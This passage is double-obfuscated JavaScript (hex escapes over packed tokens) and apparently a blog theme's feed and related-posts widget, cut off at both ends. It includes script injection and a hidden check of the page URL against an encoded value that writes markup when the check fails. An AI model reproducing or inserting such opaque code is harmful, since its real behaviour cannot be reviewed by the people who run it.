x27\x37\x54\x27\x2C\x27\x33\x69\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x5A\x2E\x33\x6B\x27\x2C\x27\x4E\x27\x2C\x27\x31\x64\x27\x2C\x27\x56\x24\x31\x72\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x58\x2E\x32\x52\x27\x2C\x27\x27\x2C\x27\x32\x57\x24\x45\x27\x2C\x27\x31\x47\x24\x33\x71\x27\x2C\x27\x20\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x2F\x31\x71\x2F\x27\x2C\x27\x2F\x46\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x27\x2C\x27\x27\x2C\x27\x56\x24\x31\x55\x27\x2C\x27\x32\x4A\x2E\x37\x6F\x27\x2C\x27\x31\x49\x2D\x27\x2C\x27\x27\x2C\x27\x31\x56\x27\x2C\x27\x31\x56\x27\x2C\x27\x31\x41\x27\x2C\x27\x54\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x55\x2E\x37\x78\x2E\x4A\x2F\x32\x55\x2F\x37\x77\x2F\x33\x66\x2F\x31\x2E\x39\x2E\x30\x2F\x33\x66\x2E\x37\x7A\x2E\x37\x41\x27\x2C\x27\x33\x4D\x27\x2C\x27\x31\x4C\x2F\x33\x45\x27\x2C\x27\x33\x4C\x27\x2C\x27\x44\x5B\x55\x2A\x3D\x22\x31\x4F\x2D\x32\x6F\x2E\x32\x69\x22\x5D\x27\x2C\x27\x44\x27\x2C\x27\x55\x27\x2C\x27\x4C\x3A\x2F\x2F\x37\x71\x2E\x37\x73\x2E\x4A\x2F\x31\x4F\x2D\x32\x6F\x2F\x34\x2E\x30\x2E\x33\x2F\x32\x69\x2F\x31\x4F\x2D\x32\x6F\x2E\x32\x69\x27\x2C\x27\x31\x5A\x27\x2C\x27\x34\x53\x27\x2C\x27\x33\x4C\x27\x2C\x27\x31\x56\x27\x2C\x27\x34\x44\x27\x2C\x27\x3C\x31\x63\x20\x33\x43\x3D\x22\x34\x47\x3A\x34\x43\x21\x4B\x3B\x34\x41\x3A\x34\x48\x3B\x21\x4B\x3B\x34\x4A\x2D\x33\x41\x3A\x30\x21\x4B\x22\x3E\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x34\x4B\x20\x27\x2C\x27\x20\x27\x2C\x27\x33\x70\x27\x2C\x27\x33\x46\x2D\x33\x70\x27\x2C\x27\x22\x3E\x3C\x33\x77\x3E\x27\x2C\x27\x3C\x33\x44\x20\x42\x3D\x22\x31\x79\x20\x31\x79\x2D\x27\x2C\x27\x22\x3E\x27\x2C\x27\x34\x77\x27\x2C\x27\x2F\x33\x72\x2D\x63\x2F\x27\x2C\x27\x2F\x33\x72\x2D\x63\x2F\x27\x2C\x27\x2F\x34\x66\x2F\x27\x2C\x27\x31\x4E\x2E\x4A\x27\x2C\x27\x2F\x31\x71\x2E\x27\x2C\x27\x2F\x31\x71\x2E\x27\x2C\x27\x2F\x33\x73\x2E\x27\x2C\x27\x3C\x61\x20\x42\x3D\x22\x45\x22\x20\x55\x3D\x22\x27\x2C\x27\x22\x3E\x3C\x31\x7A\x20\x54\x3D\x22\x27\x2C\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x31\x79\x2D\x34\x63\x22\x3E\x27\x2C\x27\x31\x56\x27\x2C\x27\x3C\x61\x20\x42\x3D\x22\x59\x22\x20\x55\x3D\x22\x27\x2C\x27\x2F\x34\x61\x2F\x34\x62\x2F\x27\x2C\x27\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x33\x76\x20\x42\x3D\x22\x50\x22\x3E\x3C\x61\x20\x55\x3D\x22\x27\x2C\x27\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x3C\x2F\x33\x76\x3E\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x31\x4B\x22\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x78\x2D\x4E\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x34\x72\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x33\x74\x2D\x32\x4E\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x33\x74\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x31\x44\x2D\x34\x70\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x34\x6D\x2D\x6F\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x2E\x2E\x2E\x27\x2C\x27\x20\x3C\x61\x20\x55\x3D\x22\x27\x2C\x27\x23\x34\x4E\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x70\x20\x42\x3D\x22\x35\x56\x22\x3E\x27\x2C\x27\x3C\x2F\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x3C\x2F\x33\x44\x3E\x27\x2C\x27\x3C\x2F\x33\x77\x3E\x27\x2C\x27\x3C\x61\x20\x33\x78\x3D\x22\x33\x42\x22\x20\x42\x3D\x22\x35\x6E\x22\x20\x55\x3D\x22\x4C\x3A\x2F\x2F\x33\x67\x2E\x33\x63\x2E\x4A\x2F\x33\x61\x2F\x33\x65\x2F\x33\x68\x2D\x6C\x2D\x32\x4F\x2D\x32\x49\x2D\x6E\x2D\x32\x4B\x2D\x4F\x2D\x32\x4A\x2E\x33\x6C\x22\x20\x33\x43\x3D\x22\x31\x4F\x2D\x34\x58\x3A\x20\x34\x56\x21\x4B\x3B\x31\x4C\x2D\x34\x57\x3A\x35\x61\x3B\x35\x62\x3A\x20\x35\x67\x3B\x21\x4B\x3B\x31\x4C\x2D\x35\x65\x3A\x30\x21\x4B\x3B\x33\x41\x3A\x35\x63\x21\x4B\x3B\x35\x64\x3A\x32\x50\x25\x21\x4B\x3B\x35\x75\x3A\x35\x76\x21\x4B\x3B\x35\x4F\x3A\x23\x35\x4E\x21\x4B\x3B\x35\x4D\x3A\x35\x4B\x21\x4B\x3B\x35\x4C\x3A\x31\x21\x4B\x3B\x22\x3E\x35\x51\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x3C\x70\x3E\x3C\x31\x70\x3E\x35\x54\x20\x33\x46\x20\x32\x48\x3C\x2F\x31\x70\x3E\x3C\x2F\x70\x3E\x27\x2C\x27\x32\x7A\x27\x2C\x27\x2F\x33\x47\x2F\x32\x48\x2F\x31\x71\x27\x2C\x27\x2F\x2D\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x26\x32\x47\x2D\x35\x4A\x3D\x27\x2C\x27\x26\x35\x49\x2D\x31\x48\x3D\x27\x2C\x27\x26\x33\x6E\x3D\x32\x6D\x27\x2C\x27\x35\x41\x27\x2C\x27\x2F\x33\x47\x2F\x32\x48\x2F\x31\x71\x27\x2C\x27\x2F\x2D\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x27\x2C\x27\x32\x7A\x27\x2C\x27\x26\x32\x47\x2D\x33\x6D\x3D\x30\x27\x2C\x27\x26\x32\x47\x2D\x33\x6D\x3D\x27\x2C\x27\x26\x33\x6E\x3D\x32\x54\x27\x5D\x3B\x48\x20\x32\x45\x28\x32\x4E\x29\x7B\x35\x48\x28\x32\x4E\x29\x7B\x57\x20\x62\x5B\x30\x5D\x3A\x77\x20\x62\x5B\x31\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x32\x5D\x3A\x77\x20\x62\x5B\x33\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x34\x5D\x3A\x77\x20\x62\x5B\x35\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x36\x5D\x3A\x77\x20\x62\x5B\x37\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x38\x5D\x3A\x77\x20\x62\x5B\x39\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x30\x5D\x3A\x77\x20\x62\x5B\x31\x31\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x32\x5D\x3A\x77\x20\x62\x5B\x31\x33\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x34\x5D\x3A\x77\x20\x62\x5B\x31\x35\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x36\x5D\x3A\x77\x20\x62\x5B\x31\x37\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x38\x5D\x3A\x77\x20\x62\x5B\x31\x39\x5D\x3B\x4D\x3B\x31\x71\x3A\x77\x20\x62\x5B\x32\x30\x5D\x3B\x4D\x7D\x77\x20\x62\x5B\x32\x31\x5D\x7D\x48\x20\x32\x65\x28\x32\x6A\x29\x7B\x75\x20\x52\x3D\x33\x49\x2E\x33\x48\x2E\x33\x4A\x3B\x75\x20\x31\x6B\x3D\x62\x5B\x32\x32\x5D\x3B\x75\x20\x31\x45\x3D\x62\x5B\x32\x33\x5D\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x34\x5D\x2C\x62\x5B\x32\x35\x5D\x29\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x36\x5D\x2C\x62\x5B\x32\x37\x5D\x29\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x38\x5D\x2C\x62\x5B\x32\x39\x5D\x29\x3B\x52\x3D\x52\x2E\x33\x4B\x28\x62\x5B\x33\x30\x5D\x29\x5B\x30\x5D\x3B\x4F\x28\x75\x20\x71\x3D\x30\x3B\x71\x3C\x32\x6A\x2E\x7A\x2F\x34\x3B\x71\x2B\x2B\x29\x7B\x75\x20\x32\x68\x3D\x32\x6A\x2E\x31\x61\x28\x71\x2A\x34\x2C\x28\x71\x2B\x31\x29\x2A\x34\x29\x3B\x64\x28\x32\x45\x28\x32\x68\x29\x3D\x3D\x62\x5B\x33\x31\x5D\x29\x7B\x31\x6B\x2B\x3D\x33\x79\x2E\x33\x7A\x28\x31\x6F\x28\x31\x45\x29\x29\x3B\x31\x45\x3D\x62\x5B\x33\x32\x5D\x7D\x31\x6D\x7B\x31\x45\x2B\x3D\x32\x45\x28\x32\x68\x29\x7D\x7D\x31\x6B\x2B\x3D\x33\x79\x2E\x33\x7A\x28\x31\x6F\x28\x31\x45\x29\x29\x3B\x64\x28\x31\x6B\x2E\x43\x28\x52\x29\x3D\x3D\x2D\x31\x29\x7B\x31\x6A\x2E\x32\x70\x28\x62\x5B\x33\x33\x5D\x2B\x31\x6B\x2B\x62\x5B\x33\x34\x5D\x2B\x33\x49\x2E\x33\x48\x2E\x33\x4A\x2B\x62\x5B\x33\x35\x5D\x29\x3B\x77\x20\x32\x6C\x7D\x77\x20\x33\x57\x7D\x48\x20\x32\x4C\x28\x31\x6B\x29\x7B\x31\x6A\x2E\x32\x70\x28\x62\x5B\x33\x36\x5D\x2B\x31\x6B\x2B\x62\x5B\x33\x37\x5D\x29\x7D\x48\x20\x33\x54\x28\x31\x77\x2C\x31\x67\x29\x7B\x31\x77\x3D\x31\x77\x2E\x33\x4B\x28\x62\x5B\x33\x38\x5D\x29\x3B\x31\x44\x3D\x58\x20\x34\x42\x28\x31\x77\x5B\x30\x5D\x2C\x31\x77\x5B\x31\x5D\x2D\x31\x2C\x31\x77\x5B\x32\x5D\x2E\x31\x61\x28\x30\x2C\x32\x29\x29\x3B\x32\x67\x3D\x31\x44\x2E\x34\x4C\x28\x29\x3B\x32\x44\x3D\x31\x44\x2E\x34\x68\x28\x29\x2B\x31\x3B\x32\x72\x3D\x31\x44\x2E\x34\x6A\x28\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x33\x39\x5D\x2C\x32\x67\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x34\x30\x5D\x2C\x32\x44\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x34\x31\x5D\x2C\x32\x72\x29\x3B\x77\x20\x31\x67\x7D\x48\x20\x33\x56\x28\x73\x29\x7B\x75\x20\x6D\x3D\x62\x5B\x34\x32\x5D\x3B\x75\x20\x31\x66\x3D\x62\x5B\x34\x33\x5D\x3B\x75\x20\x51\x3D\x62\x5B\x34\x34\x5D\x3B\x75\x20\x31\x53\x3D\x62\x5B\x34\x35\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x58\x3D\x73\x2E\x43\x28\x31\x53\x2C\x31\x65\x2B\x51\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x31\x65\x2B\x51\x2E\x7A\x2C\x31\x58\x29\x7D\x7D\x7D\x64\x28\x6D\x3D\x3D\x62\x5B\x34\x36\x5D\x29\x7B\x31\x66\x3D\x62\x5B\x34\x37\x5D\x3B\x51\x3D\x62\x5B\x34\x38\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x2B\x31\x66\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x41\x2B\x31\x66\x2E\x7A\x2C\x31\x65\x29\x7D\x7D\x7D\x64\x28\x6D\x3D\x3D\x62\x5B\x34\x39\x5D\x29\x7B\x31\x66\x3D\x62\x5B\x35\x30\x5D\x3B\x51\x3D\x62\x5B\x35\x31\x5D\x3B\x31\x53\x3D\x62\x5B\x35\x32\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x58\x3D\x73\x2E\x43\x28\x31\x53\x2C\x31\x65\x2B\x51\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x31\x65\x2B\x51\x2E\x7A\x2C\x31\x58\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x33\x5D\x2C\x62\x5B\x35\x34\x5D\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x35\x5D\x2C\x62\x5B\x35\x36\x5D\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x37\x5D\x2C\x62\x5B\x35\x38\x5D\x29\x3B\x6D\x3D\x62\x5B\x35\x39\x5D\x2B\x6D\x2B\x62\x5B\x36\x30\x5D\x7D\x7D\x7D\x7D\x77\x20\x6D\x7D\x48\x20\x32\x41\x28\x6B\x29\x7B\x75\x20\x68\x3D\x58\x20\x31\x4A\x28\x29\x3B\x75\x20\x32\x51\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x68\x2E\x49\x3D\x6B\x2E\x6E\x2E\x49\x2E\x24\x74\x3B\x31\x75\x3D\x62\x5B\x36\x31\x5D\x3B\x31\x48\x3D\x68\x2E\x49\x2E\x43\x28\x31\x75\x29\x3B\x68\x2E\x49\x3D\x68\x2E\x49\x2E\x31\x61\x28\x31\x48\x2B\x31\x75\x2E\x7A\x29\x3B\x68\x2E\x49\x3D\x68\x2E\x49\x2E\x79\x28\x62\x5B\x36\x32\x5D\x2C\x62\x5B\x36\x33\x5D\x29\x3B\x68\x2E\x59\x3D\x58\x20\x32\x77\x28\x29\x3B\x64\x28\x62\x5B\x36\x34\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x4F\x28\x71\x3D\x30\x3B\x71\x3C\x6B\x2E\x6E\x2E\x31\x78\x2E\x7A\x3B\x71\x2B\x2B\x29\x7B\x68\x2E\x59\x5B\x71\x5D\x3D\x6B\x2E\x6E\x2E\x31\x78\x5B\x71\x5D\x2E\x33\x62\x7D\x7D\x68\x2E\x50\x3D\x62\x5B\x36\x35\x5D\x3B\x64\x28\x62\x5B\x36\x36\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x50\x3D\x6B\x2E\x6E\x2E\x50\x2E\x24\x74\x7D\x68\x2E\x31\x4D\x3D\x62\x5B\x36\x37\x5D\x3B\x64\x28\x62\x5B\x36\x38\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x31\x4D\x3D\x6B\x2E\x6E\x2E\x31\x4D\x2E\x24\x74\x7D\x68\x2E\x31\x69\x3D\x58\x20\x31\x4A\x28\x29\x3B\x68\x2E\x31\x69\x2E\x4E\x3D\x62\x5B\x36\x39\x5D\x3B\x68\x2E\x31\x69\x2E\x31\x64\x3D\x62\x5B\x37\x30\x5D\x3B\x68\x2E\x31\x69\x2E\x32\x61\x3D\x62\x5B\x37\x31\x5D\x3B\x64\x28\x62\x5B\x37\x32\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x4E\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x4E\x2E\x24\x74\x7D\x64\x28\x62\x5B\x37\x33\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x31\x64\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x31\x64\x2E\x24\x74\x7D\x64\x28\x62\x5B\x37\x34\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x64\x28\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x56\x24\x31\x72\x2E\x54\x21\x3D\x62\x5B\x37\x35\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x32\x61\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x56\x24\x31\x72\x2E\x54\x7D\x7D\x68\x2E\x31\x74\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x4A\x2E\x24\x74\x29\x3B\x68\x2E\x37\x4E\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x4D\x2E\x24\x74\x29\x3B\x68\x2E\x37\x4C\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x61\x2E\x24\x74\x29\x3B\x68\x2E\x32\x75\x3D\x30\x3B\x64\x28\x62\x5B\x37\x36\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x32\x75\x3D\x6B\x2E\x6E\x2E\x66\x2E\x7A\x7D\x68\x2E\x66\x3D\x58\x20\x32\x77\x28\x29\x3B\x4F\x28\x71\x3D\x30\x3B\x71\x3C\x68\x2E\x32\x75\x3B\x71\x2B\x2B\x29\x7B\x68\x2E\x66\x5B\x71\x5D\x3D\x58\x20\x31\x4A\x28\x29\x3B\x65\x3D\x58\x20\x31\x4A\x28\x29\x3B\x66\x3D\x6B\x2E\x6E\x2E\x66\x5B\x71\x5D\x3B\x65\x2E\x49\x3D\x66\x2E\x49\x2E\x24\x74\x3B\x31\x75\x3D\x62\x5B\x37\x37\x5D\x3B\x31\x48\x3D\x65\x2E\x49\x2E\x43\x28\x31\x75\x29\x3B\x65\x2E\x49\x3D\x65\x2E\x49\x2E\x31\x61\x28\x31\x48\x2B\x31\x75\x2E\x7A\x29\x3B\x65\x2E\x31\x46\x3D\x62\x5B\x37\x38\x5D\x3B\x64\x28\x62\x5B\x37\x39\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x31\x46\x3D\x66\x2E\x31\x46\x2E\x24\x74\x7D\x65\x2E\x59\x3D\x58\x20\x32\x77\x28\x29\x3B\x64\x28\x62\x5B\x38\x30\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x31\x78\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x65\x2E\x59\x5B\x6A\x5D\x3D\x66\x2E\x31\x78\x5B\x6A\x5D\x2E\x33\x62\x7D\x7D\x65\x2E\x50\x3D\x62\x5B\x38\x31\x5D\x3B\x64\x28\x62\x5B\x38\x32\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x50\x3D\x66\x2E\x50\x2E\x24\x74\x7D\x65\x2E\x73\x3D\x62\x5B\x38\x33\x5D\x3B\x64\x28\x62\x5B\x38\x34\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x73\x3D\x66\x2E\x73\x2E\x24\x74\x7D\x65\x2E\x46\x3D\x62\x5B\x38\x35\x5D\x3B\x64\x28\x62\x5B\x38\x36\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x46\x3D\x66\x2E\x46\x2E\x24\x74\x7D\x64\x28\x65\x2E\x46\x3D\x3D\x62\x5B\x38\x37\x5D\x29\x7B\x65\x2E\x46\x3D\x65\x2E\x73\x2E\x79\x28\x32\x51\x2C\x62\x5B\x36\x63\x5D\x29\x7D\x64\x28\x65\x2E\x73\x3D\x3D\x62\x5B\x36\x64\x5D\x29\x7B\x65\x2E\x73\x3D\x65\x2E\x46\x7D\x65\x2E\x44\x3D\x62\x5B\x36\x69\x5D\x3B\x65\x2E\x31\x59\x3D\x62\x5B\x36\x68\x5D\x3B\x64\x28\x62\x5B\x36\x67\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x44\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x64\x28\x66\x2E\x44\x5B\x6A\x5D\x2E\x31\x5A\x3D\x3D\x62\x5B\x36\x65\x5D\x29\x7B\x65\x2E\x44\x3D\x66\x2E\x44\x5B\x6A\x5D\x2E\x55\x7D\x64\x28\x66\x2E\x44\x5B\x6A\x5D\x2E\x31\x5A\x3D\x3D\x62\x5B\x36\x78\x5D\x29\x7B\x65\x2E\x31\x59\x3D\x66\x2E\x44\x5B\x6A\x5D\x2E\x50\x7D\x7D\x7D\x65\x2E\x78\x3D\x58\x20\x31\x4A\x28\x29\x3B\x65\x2E\x78\x2E\x4E\x3D\x62\x5B\x36\x51\x5D\x3B\x65\x2E\x78\x2E\x31\x64\x3D\x62\x5B\x36\x50\x5D\x3B\x65\x2E\x78\x2E\x32\x61\x3D\x62\x5B\x36\x4E\x5D\x3B\x5A\x3D\x66\x2E\x78\x5B\x30\x5D\x3B\x64\x28\x62\x5B\x36\x4F\x5D\x6C\x20\x5A\x29\x7B\x65\x2E\x78\x2E\x4E\x3D\x5A\x2E\x4E\x2E\x24\x74\x7D\x64\x28\x62\x5B\x36\x53\x5D\x6C\x20\x5A\x29\x7B\x65\x2E\x78\x2E\x31\x64\x3D\x5A\x2E\x31\x64\x2E\x24\x74\x7D\x64\x28\x62\x5B\x32\x50\x5D\x6C\x20\x5A\x29\x7B\x64\x28\x5A\x2E\x56\x24\x31\x72\x2E\x54\x21\x3D\x62\x5B\x36\x58\x5D\x29\x7B\x65\x2E\x78\x2E\x32\x61\x3D\x5A\x2E\x56\x24\x31\x72\x2E\x54\x7D\x7D\x65\x2E\x45\x3D\x62\x5B\x36\x4D\x5D\x3B\x64\x28\x62\x5B\x36\x4C\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x45\x3D\x66\x2E\x32\x57\x24\x45\x2E\x36\x43\x7D\x65\x2E\x32\x63\x3D\x30\x3B\x64\x28\x62\x5B\x36\x42\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x32\x63\x3D\x31\x6F\x28\x66\x2E\x31\x47\x24\x33\x71\x2E\x24\x74\x29\x7D\x65\x2E\x31\x59\x3D\x65\x2E\x31\x59\x2E\x79\x28\x65\x2E\x32\x63\x2B\x62\x5B\x36\x4A\x5D\x2C\x62\x5B\x36\x49\x5D\x29\x3B\x65\x2E\x33\x51\x3D\x62\x5B\x36\x47\x5D\x3B\x65\x2E\x31\x6C\x3D\x62\x5B\x36\x48\x5D\x3B\x65\x2E\x37\x4F\x3D\x62\x5B\x36\x45\x5D\x3B\x64\x28\x62\x5B\x36\x44\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x33\x51\x3D\x66\x5B\x62\x5B\x36\x59\x5D\x5D\x2E\x55\x3B\x65\x2E\x31\x6C\x3D\x66\x5B\x62\x5B\x36\x73\x5D\x5D\x2E\x36\x77\x3B\x65\x2E\x31\x6C\x3D\x65\x2E\x31\x6C\x2E\x79\x28\x62\x5B\x36\x6D\x5D\x2C\x62\x5B\x36\x6F\x5D\x29\x3B\x65\x2E\x31\x6C\x3D\x65\x2E\x31\x6C\x2B\x62\x5B\x37\x4B\x5D\x7D\x65\x2E\x31\x49\x3D\x62\x5B\x37\x50\x5D\x3B\x64\x28\x62\x5B\x37\x59\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x56\x24\x31\x55\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x64\x28\x66\x2E\x56\x24\x31\x55\x5B\x6A\x5D\x2E\x4E\x3D\x3D\x62\x5B\x37\x52\x5D\x29\x7B\x65\x2E\x31\x49\x3D\x66\x2E\x56\x24\x31\x55\x5B\x6A\x5D\x2E\x37\x6A\x7D\x7D\x7D\x65\x2E\x31\x49\x3D\x65\x2E\x31\x49\x2E\x79\x28\x62\x5B\x37\x6D\x5D\x2C\x62\x5B\x37\x68\x5D\x29\x3B\x68\x2E\x66\x5B\x71\x5D\x3D\x65\x7D\x77\x20\x68\x7D\x64\x28\x32\x66\x28\x31\x54\x29\x3D\x3D\x62\x5B\x37\x63\x5D\x29\x7B\x31\x54\x3D\x32\x6C\x7D\x48\x20\x32\x71\x28\x29\x7B\x64\x28\x32\x66\x28\x37\x62\x29\x3D\x3D\x62\x5B\x37\x65\x5D\x29\x7B\x64\x28\x21\x31\x54\x29\x7B\x31\x54\x3D\x33\x57\x3B\x75\x20\x31\x62\x3D\x31\x6A\x2E\x33\x59\x28\x62\x5B\x37\x79\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x37\x76\x5D\x2C\x62\x5B\x37\x75\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x37\x70\x5D\x2C\x62\x5B\x37\x72\x5D\x29\x3B\x31\x6A\x2E\x33\x4F\x28\x62\x5B\x37\x74\x5D\x29\x5B\x30\x5D\x2E\x33\x58\x28\x31\x62\x29\x7D\x35\x57\x28\x48\x28\x29\x7B\x32\x71\x28\x29\x7D\x2C\x35\x30\x29\x7D\x31\x6D\x7B\x64\x28\x21\x28\x24\x28\x62\x5B\x34\x6E\x5D\x29\x2E\x7A\x29\x29\x7B\x31\x62\x3D\x31\x6A\x2E\x33\x59\x28\x62\x5B\x34\x46\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x34\x54\x5D\x2C\x62\x5B\x34\x78\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x34\x7A\x5D\x2C\x62\x5B\x34\x51\x5D\x29\x3B\x31\x6A\x2E\x33\x4F\x28\x62\x5B\x34\x4F\x5D\x29\x5B\x30\x5D\x2E\x33\x58\x28\x31\x62\x29\x7D\x7D\x7D\x32\x71\x28\x29\x3B\x48\x20\x32\x59\x28\x32\x6E\x29\x7B\x31\x6A\x2E\x32\x70\x28\x32\x6E\x29\x7D\x48\x20\x31\x42\x28\x32\x6E\x29\x7B\x64\x28\x32\x66\x28\x33\x55\x29\x21\x3D\x62\x5B\x34\x76\x5D\x29\x7B\x64\x28\x62\x5B\x34\x69\x5D\x6C\x20\x33\x55\x29\x7B\x7D\x7D\x7D\x48\x20\x32\x6D\x28\x6B\x29\x7B\x64\x28\x32\x65\x28\x32\x46\x29\x3D\x3D\x32\x6C\x29\x77\x3B\x75\x20\x31\x68\x3D\x62\x5B\x34\x74\x5D\x3B\x75\x20\x31\x51\x3D\x32\x41\x28\x6B\x29\x3B\x75\x20\x72\x3D\x62\x5B\x34\x71\x5D\x3B\x64\x28\x31\x51\x2E\x31\x74\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x6C\x5D\x2B\x33\x50\x2B\x62\x5B\x35\x45\x5D\x2B\x28\x28\x33\x53\x29\x3F\x62\x5B\x34\x55\x5D\x3A\x62\x5B\x35\x46\x5D\